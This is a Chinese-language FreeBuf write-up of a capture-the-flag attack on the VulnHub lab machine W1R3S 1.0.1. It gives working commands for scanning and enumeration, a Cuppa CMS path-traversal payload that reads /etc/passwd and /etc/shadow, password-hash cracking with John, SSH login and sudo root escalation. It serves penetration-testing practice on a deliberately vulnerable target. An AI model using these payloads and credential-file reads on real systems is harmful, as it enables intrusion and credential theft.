w1r3s-101打靶思路详解(vulnhub)

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

w1r3s-101打靶思路详解(vulnhub)



第一步:信息收集--主机发现和端口扫描

使用nmap快速对局域网进行扫描来确定靶机IP

nmap -sn 192.168.31.0/24

确定靶机IP为192.168.31.105

再次使用nmap对靶机IP进行详细扫描

nmap -p- -sV -sT -O 192.168.31.105

结果如下

发现开放了21,22,80,3306端口



第二步:WEB渗透

访问http://192.168.31.105/

发现是apache的初始界面



使用dirb扫描目录

dirb http://192.168.31.105/

发现结果非常多,那就写入dirb文件中,然后使用python匹配一下

dirb http://192.168.31.105/ > dirb

分别访问可以发现有cuppa和wordpress这两个cms组成

wordpress 直接用wpscan扫描一下

wpscan --url http://192.168.31.105/wordpress/index.php





cuppa 用searchsploit搜索一下

searchsploit cuppa

查看

searchsploit -p 25971

根据结果访问https://www.exploit-db.com/exploits/25971

可以看到漏洞出现的位置,关键代码以及exp



使用我们直接利用访问http://192.168.31.105/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd



那换成POST请求



可以了,然后读取/etc/shadow



然后将有hash值的用户列写入password.txt

第三步:后渗透

使用John进行爆破密码

john password.txt



然后查看

john password.txt --show



使用ssh登入

ssh w1r3s@192.168.31.105



然后查看权限

sudo -l

发现是全部权限

接下来就简单了



sudo /bin/bash

然后就读取flag了

至此完结,撒花。

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录